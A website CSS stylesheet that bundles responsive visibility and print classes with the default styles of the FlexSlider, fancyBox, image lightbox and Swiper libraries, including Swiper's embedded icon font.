  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.hide-for-xlarge-down, td.hide-for-xlarge-down, th.show-for-xxlarge-only, td.show-for-xxlarge-only, th.show-for-xxlarge-up, td.show-for-xxlarge-up, th.show-for-xxlarge, td.show-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* Orientation targeting */
.show-for-landscape, .hide-for-portrait { display: inherit !important; }

.hide-for-landscape, .show-for-portrait { display: none !important; }

/* Specific visibility for tables */
table.hide-for-landscape, table.show-for-portrait { display: table !important; }

thead.hide-for-landscape, thead.show-for-portrait { display: table-header-group !important; }

tbody.hide-for-landscape, tbody.show-for-portrait { display: table-row-group !important; }

tr.hide-for-landscape, tr.show-for-portrait { display: table-row !important; }

td.hide-for-landscape, td.show-for-portrait, th.hide-for-landscape, th.show-for-portrait { display: table-cell !important; }

@media only screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: inherit !important; }
  .hide-for-landscape, .show-for-portrait { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-landscape, table.hide-for-portrait { display: table !important; }
  thead.show-for-landscape, thead.hide-for-portrait { display: table-header-group !important; }
  tbody.show-for-landscape, tbody.hide-for-portrait { display: table-row-group !important; }
  tr.show-for-landscape, tr.hide-for-portrait { display: table-row !important; }
  td.show-for-landscape, td.hide-for-portrait, th.show-for-landscape, th.hide-for-portrait { display: table-cell !important; } }

@media only screen and (orientation: portrait) { .show-for-portrait, .hide-for-landscape { display: inherit !important; }
  .hide-for-portrait, .show-for-landscape { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-portrait, table.hide-for-landscape { display: table !important; }
  thead.show-for-portrait, thead.hide-for-landscape { display: table-header-group !important; }
  tbody.show-for-portrait, tbody.hide-for-landscape { display: table-row-group !important; }
  tr.show-for-portrait, tr.hide-for-landscape { display: table-row !important; }
  td.show-for-portrait, td.hide-for-landscape, th.show-for-portrait, th.hide-for-landscape { display: table-cell !important; } }

/* Touch-enabled device targeting */
.show-for-touch { display: none !important; }

.hide-for-touch { display: inherit !important; }

.touch .show-for-touch { display: inherit !important; }

.touch .hide-for-touch { display: none !important; }

/* Specific visibility for tables */
table.hide-for-touch { display: table !important; }

.touch table.show-for-touch { display: table !important; }

thead.hide-for-touch { display: table-header-group !important; }

.touch thead.show-for-touch { display: table-header-group !important; }

tbody.hide-for-touch { display: table-row-group !important; }

.touch tbody.show-for-touch { display: table-row-group !important; }

tr.hide-for-touch { display: table-row !important; }

.touch tr.show-for-touch { display: table-row !important; }

td.hide-for-touch { display: table-cell !important; }

.touch td.show-for-touch { display: table-cell !important; }

th.hide-for-touch { display: table-cell !important; }

.touch th.show-for-touch { display: table-cell !important; }

/* Screen reader-specific classes */
.show-for-sr { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus:focus, .show-on-focus:active { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

/* Print styles. Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/ Credit to Paul Irish and HTML5 Boilerplate (html5boilerplate.com) */
.print-only { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: #000000 !important; /* Black prints faster: h5bp.com/s */ text-shadow: none !important; }
  .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }
  pre, blockquote { border: 1px solid #999999; page-break-inside: avoid; }
  thead { display: table-header-group; /* h5bp.com/t */ }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: .5cm; }
  p, h2, .h2, h3 { orphans: 3; widows: 3; }
   h2, .h2, h3 { page-break-after: avoid; }
  .hide-on-print { display: none !important; }
  .print-only { display: block !important; }
  .hide-for-print { display: none !important; }
  .show-for-print { display: inherit !important; } }

/* Print visibility */
@media print { .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; } }

@media not print { .show-for-print { display: none !important; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-facebook:before { content: "a"; }

.icon-caret-down:before { content: "b"; }

.icon-caret-left:before { content: "c"; }

.icon-caret-right:before { content: "d"; }

.icon-home:before { content: "e"; }

.icon-check:before { content: "f"; }

.icon-plus:before { content: "g"; }

.icon-hamburger:before { content: "h"; }

.icon-play:before { content: "i"; }

.icon-google-plus:before { content: "j"; }

.icon-caret-up:before { content: "k"; }

.icon-twitter:before { content: "l"; }

.icon-stop:before { content: "m"; }

.icon-check2:before { content: "n"; }

.icon-rss:before { content: "o"; }

.icon-youtube:before { content: "p"; }

.icon-chevron-left:before { content: "q"; }

.icon-chevron-right:before { content: "r"; }

.icon-chevron-up:before { content: "s"; }

.icon-chevron-down:before { content: "t"; }

.icon-youtube-play:before { content: "u"; }

.icon-play-circle:before { content: "v"; }

.icon-arrow-circle-right-line:before { content: "w"; }

.icon-email-envelope:before { content: "x"; }

.icon-letter-mail:before { content: "y"; }

.icon-yelp:before { content: "z"; }

.icon-linkedin:before { content: "\e000"; }

.icon-pinterest:before { content: "\e001"; }

.icon-call-phone-square:before { content: "\e002"; }

.icon-prize-award:before { content: "\e003"; }

.icon-clock:before { content: "\e004"; }

.icon-search-find:before { content: "\e005"; }

.icon-pin-map:before { content: "\e006"; }

.icon-circle-right:before { content: "\e007"; }

.icon-circle-left:before { content: "\e008"; }

.icon-circle-down:before { content: "\e009"; }

.icon-circle-up:before { content: "\e00a"; }

.icon-calendar:before { content: "\e00b"; }

.icon-check-circle:before { content: "\e00c"; }

.icon-plus-circle:before { content: "\e00d"; }

.icon-instagram:before { content: "\e00e"; }

.icon-flickr:before { content: "\e00f"; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
*
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; z-index: 50; }

.flex-direction-nav a { text-decoration: none; display: block; height: 55px; width: 55px; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: url("/images/arrow-flex.png"); color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: url("/images/arrow-flex.png"); }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -40px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("/images/fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("/images/blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("/images/fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1 { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container h1 a:hover span, #container h1 a:focus, #container h1 a:focus span { color: #666; }

#container h2, #container .h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span, #container .h2 span { color: #666; }

#container h2[data-caption]:before, #container .h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/** Swiper 7.0.3 Most modern mobile touch slider and framework with hardware accelerated transitions https://swiperjs.com Copyright 2014-2021 Vladimir Kharlampidi Released under the MIT License Released on: September 3, 2021 */
@font-face { font-family: 'swiper-icons'; src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff"); font-weight: 400; font-style: normal; }

:root { --swiper-theme-color: #007aff; }

.swiper { margin-left: auto; margin-right: auto; position: relative; overflow: hidden; list-style: none; padding: 0; /* Fix of Webkit flickering */ z-index: 1; }

.swiper-vertical > .swiper-wrapper { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.swiper-wrapper { position: relative; width: 100%; height: 100%; z-index: 1; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-transition-property: -webkit-transform; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; -webkit-box-sizing: content-box; box-sizing: content-box; }

.swiper-android .swiper-slide, .swiper-wrapper { -webkit-transform: translate3d(0px, 0, 0); transform: translate3d(0px, 0, 0); }

.swiper-pointer-events { -ms-touch-action: pan-y; touch-action: pan-y; }

.swiper-pointer-events.swiper-vertical { -ms-touch-action: pan-x; touch-action: pan-x; }

.swiper-slide { -ms-flex-negative: 0; flex-shrink: 0; width: 100%; height: 100%; position: relative; -webkit-transition-property: -webkit-transform; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; }

.swiper-slide-invisible-blank { visibility: hidden; }

/* Auto Height */
.swiper-autoheight, .swiper-autoheight .swiper-slide { height: auto; }

.swiper-autoheight .swiper-wrapper { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-transition-property: height, -webkit-transform; transition-property: height, -webkit-transform; transition-property: transform, height; transition-property: transform, height, -webkit-transform; }

/* 3D Effects */
.swiper-3d, .swiper-3d.swiper-css-mode .swiper-wrapper { -webkit-perspective: 1200px; perspective: 1200px; }

.swiper-3d .swiper-wrapper, .swiper-3d .swiper-slide, .swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-slide-shadow-bottom, .swiper-3d .swiper-cube-shadow { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }

.swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-slide-shadow-bottom { position: absolute; left: 0; top: 0; width: 100%; height: 100%; pointer-events: none; z-index: 10; }

.swiper-3d .swiper-slide-shadow { background: rgba(0, 0, 0, 0.15); }

.swiper-3d .swiper-slide-shadow-left { background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-right { background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-top { background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-bottom { background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

/* CSS Mode */
.swiper-css-mode > .swiper-wrapper { overflow: auto; scrollbar-width: none; /* For Firefox */ -ms-overflow-style: none; /* For Internet Explorer and Edge */ }

.swiper-css-mode > .swiper-wrapper::-webkit-scrollbar { display: none; }

